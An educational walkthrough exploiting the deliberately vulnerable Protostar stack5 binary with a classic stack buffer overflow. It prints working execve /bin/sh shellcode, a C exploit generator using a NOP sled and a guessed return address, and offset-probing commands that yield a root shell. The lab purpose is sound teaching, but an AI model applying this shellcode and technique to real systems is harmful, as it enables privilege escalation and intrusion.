Exploring Buffer Overflow and Stack Smashing

To know that we know what we know, and to know that we do not know what we do not know, that is true knowledge.
, Nicolaus Copernicus
3 Apr 2017
Introduction
A lot has been written about buffer overflow vulnerabilities and many software developers and IT professionals will at least have some basic concepts about this issue. However, most people including IT security professionals may not necessary have direct practice with this age old vulnerability. It is the hackers and malicious attackers who will be using such techniques after all. To be effective defenders and fend off cyber attacks, it is increasingly important for IT professionals to learn about such offensive methods and techniques.
This article explores classical buffer overflow and stack smashing. Showing how it is actually done using the exploit exercises provided by the protostar live cd; focusing on the classical stack overflow in the protostar's stack5 exercise. It is assumed that readers have some knowledge of C and assembly language. The protostar practice exercises are based on 32bit x86 architecture. This article will therefore only focus on 32bit intel x86.
Disclaimer and Warning: Computer misuse is a serious crime in Singapore and other countries, punishable by law. This article, the examples and source codes provided are for educational purposes only; meant to help IT defenders understand about security vulnerabilities and better defend their systems and applications. It should not be misused for any other purposes.
Overview of Buffer and Stack Overflow
Many system software and applications are written using the C language. Programs written in C can be prone to memory errors/defects if access to memory is not managed properly. For instance, reading in more data into an array than the space that it is allocated for.
C language does not check array bounds and trust the programmers to know what they are doing, any excess data entered beyond the size of the array will over write memory belonging to other variables or the memory used by the process for book keeping. The following shows the code snippet from stack5 of the protostar exploit exercise.
1 2 3 4 5 6 7 8 9 10 11 | #include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
char buffer[64];
gets(buffer);
}
|
The program uses a dangerous gets() function to read in user input and places it into an array (line 10). The gets() function doesn't check the size of the user input. One can crash the program by entering more data than the 64 bytes allocated for the array. A malicious attacker can add a specially prepared payload into the input and executes arbitary code.
Function 's Stack Frame
One may wonder how can arbritary code be run, simply by entering data ? This is related to how an Operating System (OS) structures the memory of a process during execution. A process is allocated memory space by the OS, and this space is generally split into different areas. The executable code is loaded into a code area while the program data is loaded into other areas. The code area in memory is set as read only by the OS, since it typically doesn't change when the process is running.
The OS will also allocate writable memory for a heap and a stack, meant for a process to create dynamic data structures and store local variables as it executes. On x86, the stack starts at a high memory address and grows downwards as its allocated memory is being used. In the earlier code snippet, the 64 bytes buffer array resides on the writable stack memory allocated to the process.
The stack is further divided into stack frames as functions in the program are being invoked. A stack frame is a temporary storage space that contains the data that a function uses. It also stores book keeping information that allows a process to track its execution, such as where to return to after the current function has completed.
If the book keeping information like the return address is overwritten, the process can be tricked and hijacked into executing code that it shouldn't run normally.

The diagram above shows the stack layout of a C function. C program follows a certain convention when a function is called or invoked. The caller creates a new stack frame for the function, by pushing the function arguments into the stack starting from the rightmost argument to the leftmost. Then it will push the return address (ret addr, shown in the diagram) where execution should resume after the function completes into the stack. Finally it will set EIP (Processor's Instruction pointer) to the start of the function and the processor will start executing the code of the function.
When the function starts execution, it will follow C calling convention and continue to set up its own temporary stack space. It backs up the EBP register(Base pointer) which holds the base address of the caller's stack space into the stack. When a function completes, it restores the caller's EBP before returning to the caller. After backing up the caller's EBP, the function will set EBP to the current ESP (Stack pointer). EBP is now holding the base address of the function's usable stack space. This space is the temporary memory store that the function can use/modify for its local variables and book keeping information when it is making other function calls. Generally a normal function will not modify data, such as the return address, lying above its base pointer.
ESP (Stack pointer) is the register that holds the current address of the stack. It grows download towards lower memory as the function uses more stack space. The stack is a LIFO (Last in first out) data structure. Item is added to the top of the stack and during removal operation, the item on the top of the stack (last item added) is removed. In intel x86, the stack grows downwards from high to low memory. Each time an item is added (pushed) to the stack, ESP is decremented. When an item is removed (poped) from the stack, ESP is incremented. The top of a stack that is non empty is always at a lower memory address compared to its base memory address.
Once the function's usable stack space has been established. Local variables such as sum shown in the diagram can be allocated on the function's stack. If sum is a fixed array and is somehow filled with more data than its size; these additional data can overwrite other information on the stack such as the return address (location where the program resumes after the function is done). When data is entered into a variable or a buffer, it is filled from lower memory address to higher memory address, growing upwards.
An attacker can therefore craft a payload that fills upwards, overwriting the return address if there are no bounds checking by the application. Once the function completes, the processor will jump to a return address that the attacker has specified in the payload and continues execution from there. This is known as the classical stack or buffer overflow.
The rest of this article shows how this can actually be done using the stack5 exploit exercise provided by protostar. More information about buffer overflow and stack smashing can be found in this phrack magazine article, Smashing The Stack For Fun And Profit by Aleph One. It is a must read article for anyone who wants to learn more about stack overflow.
Protostar Exploit Exercise Setup
We have gone through some of the concepts of stack overflow in the earlier section. Now we can actually try it out using the exploit exercises on the protostar live cd. A copy of the live cd can be downloaded from the VulnHub website. Verify the SHA256 checksum to ensure file integrity. Unfortunately the original exploit exercise website http://exploit-exercises.com/protostar seems to be no longer available. The downloaded iso file should have the following SHA256 checksum.
Set up a virtual machine to run the live cd. On my system, I am using the latest virtualbox 5.1.18. Create a 32 bit debian linux VM, give it 512MB or more RAM. There is no need to assign disk storage. Set the network for the VM to be host only, so that it can only communicate locally. Configure the VM to boot from the protostar live cd and power up the VM. You should get a running VM like the one shown below.

Log in using the normal user credentials(user:user). The practice binaries are located on /opt/protostar/bin. Notice that these binaries are all setuid root. This means that privilege escalation is possible. A normal user who can exploit these binaries can potentially gain root access.
The protostar live cd contains exploit exercises for other types of vulnerabilities, such as format string, heap overflow, network etc... In this article we will focus on the classical buffer overflow, the stack5 exercise. The stack5 binary is located at /opt/protostar/bin/stack5.
Apart from the VM console, ssh can also be used to access the protostar VM. Multiple ssh sessions can connect to the VM, making it easier to try out and practice the buffer overflow techniques. By default virtual box provides dhcp for host-only networking and will assign a local ip to the protostar VM. Log in through the VM console and run ifconfig to find out the assigned ip address.
Tools like gcc, gdb, objdump, strace, perl and python are available on the live cd and these can be used for examining the binaries and executing attacks. Note that core dump is configured to be under /tmp, with the core dump filename having the format core."signal"."executable name"."pid". To enable core dumps, the size for core dump has to be unlimited. Use a command like "ulimit -c unlimited" to set the core dump size. The default size is 0.
Disassembling Stack5
Once the protostar VM is setup, we can start the exploit exercise. Stack5 is the classical buffer overflow binary, the source code is shown earlier in the article. Let's do a quick disassembly of the binary and look at the assembly code of the main function.
The above command uses objdump to disassemble the stack5 binary and pipe the result into the less pager. In less, we can do a search for "main" by typing "/main". Press "N" to get to the next result, until you come to the <main> section. The following shows the assembly code for the main function.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 | 080483c4 <main>:
80483c4: 55 push %ebp
80483c5: 89 e5 mov %esp,%ebp
80483c7: 83 e4 f0 and $0xfffffff0,%esp
80483ca: 83 ec 50 sub $0x50,%esp
80483cd: 8d 44 24 10 lea 0x10(%esp),%eax
80483d1: 89 04 24 mov %eax,(%esp)
80483d4: e8 0f ff ff ff call 80482e8 <gets@plt>
80483d9: c9 leave
80483da: c3 ret
80483db: 90 nop
80483dc: 90 nop
80483dd: 90 nop
80483de: 90 nop
80483df: 90 nop
|
In line 2, EBP is pushed into the stack. This EBP contains the caller's stack frame base pointer and in normal program execution, it will be restored when the main function completes. The next line udpates the EBP with the value of ESP, setting up the base pointer for the main function's stack space. ESP is the stack pointer and it points to the top of the stack (current address of the stack). The main function has initializes its own stack space which it can use for storing local variables and other working data.
In line 4, there is an "logical and" instruction where ESP is "and" with the value 0xfffffff0. This is mainly to ensure alignment, that the stack addresses are aligned to 16 bytes boundary. Line 5, shows the 0x50 is subtracted from ESP, this allocates 80 bytes of space on the stack. Remember the stack grows downwards. By moving ESP down by 0x50 (80 bytes), 80 bytes of storage is made available on the stack. Line 6 sets up the base address of the buffer array variable in EAX register. In the C source code, buffer is a 64 bytes character array. The buffer array base address is set to 0x10 from the current ESP, 16 bytes above the ESP.
Earlier the ESP is moved down by 80 bytes (to create 80 bytes of stack frame storage). So buffer array which is 16 bytes above ESP , will have a storage area of 80 - 16 , 64 bytes, exactly like what is shown in the C source code. In line 7, the base address of buffer is stored into the top of the stack as an argument for the gets() function. The next line invokes the dangerous gets() function to read in user input.
When gets() completes, there is no further functions or instructions in the main function. The leave assembly instruction is then called to free up main 's stack space and restore the caller's stack space (previous EBP stored on stack). Finally the ret instruction is called to get the return address from the stack and set EIP (Processor instruction pointer) to this address. Execution then resumes at the caller. In this case the program should terminate since everything is completed.

The diagram above shows the stack frame layout for the main function. Notice that there is a block of potential alignment bytes at the beginning of main's stack. We don't know the exact number, it is determined at run time and can be 0 (already aligned) or up to 16 bytes. Based on the diagram, from the start of the buffer array to the base of ret addr, there are buffer array (64 bytes), alignment bytes (0 to 16 bytes), previous EBP (4 bytes). To overflow the buffer and write into the return address, the user input needs to be at least 64 + align bytes + 4 bytes(prev EBP) + 4 bytes(return add itself). If the alignment bytes are 0, then 72 bytes of input is needed, otherwise more than 72 bytes are required.
Patterns and Return Address Location
Now that we have an initial concept of how the main function 's stack frame is laid out, we can begin exploiting it. The first thing that we want to do is to find out where the return address is located on the stack relative to the start of the buffer array. From the earlier analysis, we know that at least 72 bytes of user input is required to overwrite the return address.
A hacking technique to find the return address location is to feed a sequence of characters with unique pattern into the user input. Gdb can be attached to the program and when it crashes, the value of the EIP register is examined. Matching this value against the sequence of characters that is feed in, will tell us where the return address is located.
For example, if we enter "AAAABBBBCCCCDDDDEEEE" into the program and it crashes at EIP address CCCC, we know that CCCC is the location of the return address. For the stack5 exploit exercise, we will use a perl one liner to generate the pattern and saved it into a file.
We already know that at least 72 bytes is required, so we generate 72 'A's , follow by "BBBBCCCCDDDD". Before we feed this input into the stack5 binary, you may actually want to run stack5 normally and see how it behaves. Stack5 doesn't really do anything. It just prompts for user input and once input is entered, it will exit normally provided the input size is less than or equal to the allocated buffer. We will feed in pattern file to stack5 like this
This will trigger a segmentation fault, but it doesn't provide information on where the error occurs. There are many approaches to get more information, we can use gdb to step through stack5 and find out where it crashes or alternatively we can enable core dump and then look at the core dump file to see where it crashes. For simplicity and to avoid having to run through the usage of various gdb commands, this article will use the core dump approach. Run the following commands to generate a core dump.
strace /opt/protostar/bin/stack5 < inputfile
A core dump file for stack5 will be generated in /tmp. It will have a filename in this format core.<signal number>.stack5.<pid>. The signal number in this case will be 11 , segmentation fault. To examine the core dump use and see where it crashes, we still need to run gdb but only to look at where it crashes.
Eg. gdb /opt/protostar/bin/stack5 /tmp/core.11.stack5.1714
The following screenshot shows what gdb will display. The line #0 0x43434343 in ??() is what we are looking for. 0x43 in Ascii is the character 'C'. This line tells us that the crash happens when EIP is address 'CCCC'. Type "quit" and press enter to exit from gdb.

Looking at the input that we feed in "A" x 72 . "BBBBCCCCDDDD" , "CCCC" is located after 4 bytes of 'B'. From this we know that the return address starts at 72 + 4 or 76 bytes from the base of the buffer array. By writing 80 bytes of data, the last 4 bytes being our payload code address, into the buffer array; we can control where the program will resume execution. It will resume execution at the address of whatever the last 4 bytes point to.
Payload Location
Now that we know the return address location, the next question to ask is what should we be pointing it to ? The goal is to execute arbitrary code of our choice, so the direct way is to set it to point to our own code. In this case, an obvious choice will be the base address of the buffer array, since we are filling the buffer array with user input. The user input doesn't have to be text, it can be the code that we want to run.
Another approach is to set the return address to point to the next address directly after it. In this approach, the payload or code that we want to execute will be placed above the return address, directly after it. It can potentially gives us more space for the code that we want to run as it is not restricted to the size of the buffer array. One more advantage of this approach is that the payload will be behind the ESP pointer (above the ESP), this means that the payload code can make use of the stack without fear that it may overwrite part of itself, since the stack always grow downwards.

The diagram above illustrates the 2 different approaches of placing the payload. It illustrates the stack layout just before the function returns to the caller. In this article we will stick with the old classical approach A, where the payload code is placed inside the buffer array. How do we find out what is the base address of the buffer array ? We can do some guesswork.
The buffer base address may vary among machines and environments but generally, for similar systems the address will not be very different. Notice in the diagram, under approach A, the ESP is above our payload when the function is about to return to the caller. The ESP is the stack pointer and points to the top of the stack. We can make use of this and probe downwards until it hits the start address (buffer base address) of our payload.
This approach is to start at a high enough value (where we think ESP should be) and try it out an equal or lower value for the our payload start address. If the injected payload fails to run, we decrement the value by 4 bytes and then try again. Probing downwards until our injected code runs successfully.
To reduce the number of tries, we can add NOP instructions to the front of the buffer and place the payload code after the NOP instructions. NOP instruction literally means no operation instruction. It tells the processor to do nothing. However, executing NOP has the effect of moving the EIP to the next instruction.
For example, we can place a series of NOP instructions from the start of the buffer array follow by the payload code as shown above. This creates a chain that eventually lead to our payload instruction. As long as our guess of the return address hits one of the NOP, it will move up the chain to the payload. This way we reduce the number of guesses/probes needed. The chain of NOP is popularly known as NOP sled.
ShellCode and NOP SLED
We can proceed to prepare our actual payload. In this example, we will use a payload that executes /bin/sh. Such code that starts a shell is popularly known as shellcode. Recall that stack5 is setuid root. If we can make it executes /bin/sh , we will gain root access !
There are many ways to create a shellcode. For instance we can use metasploit to generate a shell code or we use some of the publicly available shell code on the internet, such as those from exploit-db. We can also attempt to create a simple shell code ourself to gain a deeper understanding of buffer overflow exploit. A good tutorial on creating shell code is available here Writing shellcode for Linux and *BSD.
We shall create a simple shell code using x86 assembly language and assemble it using nasm. A few things to note is that the shellcode cannot contain NULL bytes or zeroes, this is because we are feeding it into a function that reads string. If NULL is present, the function will stop reading the rest of the data as it thinks that the end of string has been reached.
To keep the size of the shell code small, it has to use the kernel system call directly and cannot depend on external libraries. A special technique has to be used to locate string variables that are present in the shell code, since we do not know where exactly in memory the program buffer is located. Strings used in the shell code payload have to be terminated manually without relying on NULL character.
Refer to the tutorial on shellcode writing for more information on the basics of creating shellcode. This article will not go into details about shellcode creation. The following is the nasm assembly code for executing /bin/sh using linux execve system call.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 | ;
;This code is provided and to be used for educational purpose only.
;Computer misuse is a serious crime in Singapore and other
;countries, punishable by law.
;
;THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
;IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
;FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
;AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
;LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
;OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
;SOFTWARE.
;
;Simple nasm shell code
;Uses the linux int 80
;to call execve 0x0b
;
;Ng Chiang Lin
;April 2017
;
shellcode:
jmp start
exeshell:
xor eax, eax ; zero eax
pop ebx ; Retrieves addr of "/bin/sh" into ebx, ebx is also first arg for execve
mov byte [ebx + 7], al ; Terminate string with NULL
mov dword[ebx + 8], ebx ; Set memory location after the "/bin/sh" to be address of /bin/sh
mov dword[ebx + 12], eax ; Set memory location after addr of "/bin/sh" to be NULL
mov al,0x0b ; Set sys call number for execve
lea ecx, [ebx + 8] ; Set second argument of execve to location holding addr of "/bin/sh", NULL
lea edx, [ebx + 12] ; Set third argument to location holding addr of NULL
int 0x80 ; Call int 0x80 to invoke the sys call
start:
call exeshell ; pushes addr of /bin/sh into stack and go to shellcode
db '/', 'b', 'i', 'n'
db '/', 's', 'h'
|
Nasm assembler can be installed through the package management of most linux distributions. If you are using ubuntu, nasm can be installed easily using the apt packaging system.
Create a text file called myshell.asm containing the lines of assembly source as shown above. Use the following command to assemble the code into object file.
Nasm will assemble the assembly source into an object file myshell.o in the same directory. The object file contains the x86 machine instructions for executing /bin/sh. We will use objdump to dump out the x86 machine instructions and a simple perl script, extractshellcode.pl to read and format the x86 instructions as hexadecimal characters that can be used in a c program. Source codes for this article will be available from the github link listed at the bottom of the article. The following is the code listing for extractshellcode.pl.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 | #!/usr/bin/perl
#
# This code is provided and to be used for educational purpose only.
# Computer misuse is a serious crime in Singapore and other
# countries, punishable by law.
#
# THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
# IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
# FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
# AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
# LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
# OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
# SOFTWARE.
#
# Simple perl script to extract
# machine instructions from
# objdump -d output
#
# Ng Chiang Lin
# April 2017
#
use strict;
use warnings;
if(scalar(@ARGV) != 1)
{
die "Usage: ./extractshellcode.pl <objdump -d output file>\n";
}
my $filename = $ARGV[0];
open(my $ifh, "<$filename") or die "Cannot open file $filename, $!";
my $codestring = "static unsigned char shellcode[]={\n";
my $maxlinelen = 10;
my $cnt = 1;
my $firstline = 1;
while (my $line = <$ifh>)
{
$line =~ s/^\s+|\s+$//g;
my @arr = split('\t', $line);
if(scalar(@arr) >= 2)
{
$line= $arr[1];
$line =~ s/^\s+|\s+$//g;
my @int = split('\s', $line);
foreach my $intr (@int)
{
$intr = "'\\x" . $intr . "\',";
if($cnt == 10)
{
$codestring = $codestring . $intr . "\n";
$cnt = 0;
}
else
{
$codestring = $codestring . $intr;
}
$cnt++;
}
}
}
close($ifh);
chop $codestring;
$codestring = $codestring . "};\n";
print $codestring;
|

Run the following commands to dump out the machine instructions and format it into hexadecimal characters for a C array.
perl extractshellcode.pl shell.txt
The output should look like this. The shellcode is formatted as a C array, it can be copied into a C program for use.
Testing the Shellcode
We will use a C program based on Aleph One's article to test the shell code. The following shows the code listing. The C shellcode array generated earlier has been copied into this source code.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 | /*
* This code is provided and to be used for educational purpose only.
* Computer misuse is a serious crime in Singapore and other
* countries, punishable by law.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
* FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
* AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
* LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
* OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
* SOFTWARE.
*/
static unsigned char shellcode[]={
'\xeb','\x16','\x31','\xc0','\x5b','\x88','\x43','\x07','\x89','\x5b',
'\x08','\x89','\x43','\x0c','\xb0','\x0b','\x8d','\x4b','\x08','\x8d',
'\x53','\x0c','\xcd','\x80','\xe8','\xe5','\xff','\xff','\xff','\x2f',
'\x62','\x69','\x6e','\x2f','\x73','\x68'};
int main()
{
int *ret;
ret = (int *)&ret + 2;
(*ret) = (int)shellcode;
}
|

Save the source code into a C file, testshell.c on the protostar VM. Make sure you are using the bash shell, this will make it easier to tell if the shellcode executed properly, since the shell will change to /bin/sh if it runs successfully. Compile testshell.c and run the resulting binary.
gcc testshell.c -o testshell
./testshell
As shown in the screenshot below, the shellcode should run successfully and drop you into a sh shell.
Writing the Initial Exploit
There is one more piece of information that we need before we can create the initial exploit that targets the protostar stack5 binary. Earlier in the article, I have mentioned that we need an initial guess of the ESP value (choose a high enough value in memory) and then start probing downwards until our injected code is run.

We can create a simple C program that returns the ESP value and use this for our initial guess. The following shows the code for a getesp.c program that will print out the ESP value. It uses gcc inline assembly. Refer to Gcc inline assembly howto if you want to learn more about inline assembly syntax.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 | /*
* This code is provided and to be used for educational purpose only.
* Computer misuse is a serious crime in Singapore and other
* countries, punishable by law.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
* FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
* AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
* LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
* OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
* SOFTWARE.
*/
#include <stdio.h>
int main(int argc, char * argv[])
{
unsigned int addr;
__asm__ __volatile__("movl %%esp , %0"
: "=r" (addr)
);
printf("Address of esp is %x\n", addr);
return 0;
}
|
Compile and run this on the protostar VM using the following commands
./testshell
As shown below, we got a ESP value of BFFFF7E0. We can use this value directly or perhaps we can increase this value by a specific number of bytes to make sure that it is high enough in memory. For our initial exploit, we will use the ESP value that is returned
The following is our initial C exploit code. The program takes a single argument, an offset for calculating the guessed starting address of our payload. The initial ESP value BFFFF7E0 is defined as RET in the code. The guessed address is calculated by subtracting 4 * offset from RET. If no argument is provided, offset has a default value of 0.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 | /*
This code is provided and to be used for educational purpose only.
Computer misuse is a serious crime in Singapore and other
countries, punishable by law.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
Simple C program to exploit stack overflow in protostar
exploit exercise stack5 and launch a shell code.
The program takes an offset argument for guessing
the starting address of the payload.
The starting address is calculated as
RET - offset * 4
offset is set to 0 as default if no argument is
provided.
The program will print out payload code into stdout
that can be feed into the protostar stack5 binary.
Ng Chiang Lin
April 2017
*/
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
static unsigned char shellcode[]={
'\xeb','\x16','\x31','\xc0','\x5b','\x88','\x43','\x07','\x89','\x5b',
'\x08','\x89','\x43','\x0c','\xb0','\x0b','\x8d','\x4b','\x08','\x8d',
'\x53','\x0c','\xcd','\x80','\xe8','\xe5','\xff','\xff','\xff','\x2f',
'\x62','\x69','\x6e','\x2f','\x73','\x68'};
#define BUFSZ 128 //Total size of payload including NOP sled
#define TBUFSZ 64 //The buffer size of the target
#define MAXOFF 256
#define ADDRLEN 4
#define RET 0xBFFFF7E0 //Initial return address value
int main(int argc, char* argv[])
{
unsigned char buf[BUFSZ], addr[ADDRLEN], tmp;
size_t shellsz;
int i,j;
unsigned int ret_addr=RET, mask;
int offset = 0;
if(argc > 1)
{
offset = atoi(argv[1]);
if(offset < 0 || offset > MAXOFF)
{
fprintf(stderr, "Offset exceeded allowable value");
exit(EXIT_FAILURE);
}
}
//Get the size of the shell code
shellsz = sizeof(shellcode);
//Fill the front of the target buffer with NOP instruction 0x90
for(i=0; i< TBUFSZ - shellsz ; i++)
buf[i] = 0x90;
if(i + shellsz != TBUFSZ)
{
fprintf(stderr, "Error calculation of payload is wrong");
exit(EXIT_FAILURE);
}
else
{ //Fill the rest of the target buffer with the shellcode
for(j=0; i<TBUFSZ;j++,i++)
buf[i]=shellcode[j];
}
//Calculate the return addr
ret_addr = ret_addr - (offset * 4);
//Convert return addr to char
mask = 0xff;
for(i=0; i< ADDRLEN; i++)
{
tmp = ret_addr & mask;
addr[i]=tmp;
ret_addr = ret_addr >> 8 ;
}
//Fill up the rest of the buf with the return addr
i = BUFSZ - TBUFSZ ;
j = 0;
while(i<BUFSZ)
{
j = j % 4 ;
buf[i]=addr[j];
i++; j++;
}
for(i=0;i<BUFSZ;i++)
printf("%c", buf[i]);
return 0;
}
|
The entire payload is stored in a buffer that is 128 bytes, far larger than the protostar stack5 buffer array which is 64 bytes. This is more than enough to overflow the protostar stack5 buffer and overwrite the normal return address with our guessed return address. The C exploit program will fill the front of the payload with the NOP instruction (hexademical 90), follow by the shellcode and then the calculated "guessed return address", repeated until end of the 128 bytes.
Recall that this "guessed return address" is where we think protostar stack5 buffer array should begin in memory. The following diagram illustrates how the our payload is structured relative to the protostar stack5 buffer array.

The exploit program will print the entire 128 bytes payload into standard output (console) and this can be redirected to a file to be fed into protostar stack5. The output can also be directly piped into the protostar stack5 program.
Testing the Initial Exploit
We are ready to test our exploit. Copy the exploit code into a file, exploit.c on the protostar VM. Compile it using gcc and run it.
./exploit
The payload will be print on the console. See the screenshot below.


Let 's send the output to the protostar stack5 binary and start probing with different offset values for the memory location of our payload shellcode. We should see some error messages.
./exploit 1 | /opt/protostar/bin/stack5
./exploit 2 | /opt/protostar/bin/stack5
./exploit 3 | /opt/protostar/bin/stack5
The following shows illegal instruction errors as we probe downloads for the starting address of the payload.

We should get a root shell once we got the right offset to the start address of the payload. Remember our payload has NOP instructions infront that can help in this trial and error guessing. We don't have to get the exact offset right, just have to hit one of the NOPs and it should lead to our payload. We can use a bash loop to automate the offset discovery, looping from 1 to 30 offset values.
do
echo "Attempt $i"
./exploit $i | /opt/protostar/bin/stack5
done
We can see that at offsets 11, 12, 13, 14 there don't seem to be any errors , but we still don't get a shell.

Let's run the command manually with offset 11 and see what happen.

There is no error but we don't get our shell as expected. It turns out that the /bin/sh is actually symlinked to dash, a modern shell that does some additional checks before launching. dash will check that its standard input is open before running.
In this case, we are piping the output of the exploit program to standard input of stack5. Before our injected code in stack5 can run, exploit will have sent all its output, closed its standard out and terminated. This causes the standard input of stack5 to be closed before dash can be started. dash uses the standard input from the original stack5 process as it is launched by the linux execve system call in our shell code.
The trick to get around this is the bash shell grouping command either () or {}, together with the unix cat program. Our exploit program will be grouped with the cat program and execute as a whole. Unix cat, invoked without any argument will run "continuously", reading from standard input and echoing to standard output until it is terminated by Ctrl-C (SIGINT) signal. The standard input and standard output will be kept open as long as cat is not terminated.
By grouping the cat program with our exploit and executing as a whole, the standard output will be kept open even after exploit has completed and exited. The output from this group can be piped to the standard input of stack5. The gnu bash manual provides more details on the bash grouping command.
Let's run the exploit together with cat using this grouping command.
The following screenshot shows that we finally got a root shell.
Note that the bash curly bracket {} grouping command can be used as well. However there must be a space separation between the curly brace and the command list. The command list also has to be terminated by a semi colon ";". Refer to the gnu bash manual for more details.
